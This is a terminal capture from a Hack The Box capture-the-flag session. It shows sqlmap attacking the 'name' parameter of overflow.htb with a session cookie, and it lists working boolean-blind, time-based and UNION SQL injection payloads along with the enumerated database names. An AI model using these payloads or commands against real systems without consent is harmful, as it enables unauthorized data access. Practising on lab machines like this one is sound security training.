 ┌──(kali㉿kali)-[~/ctf/htb/Overflow]
└─$ sqlmap --url http://overflow.htb/home/logs.php?name=admin --cookie "auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting @ 21:39:29 /2021-11-20/
[21:39:29] [INFO] resuming back-end DBMS 'mysql'
[21:39:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=admin') AND 2563=2563 AND ('Ervr'='Ervr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin') AND (SELECT 3891 FROM (SELECT(SLEEP(5)))SNxn) AND ('SdFt'='SdFt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: name=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x7162767871,0x5163685455717946614464537667465274476b4874527
---
[21:39:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[21:39:29] [INFO] fetching database names
available databases [4]:
[*] cmsmsdb
[*] information_schema
[*] logs
[*] Overflow
[21:39:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/overflow.htb'
[*] ending @ 21:39:29 /2021-11-20/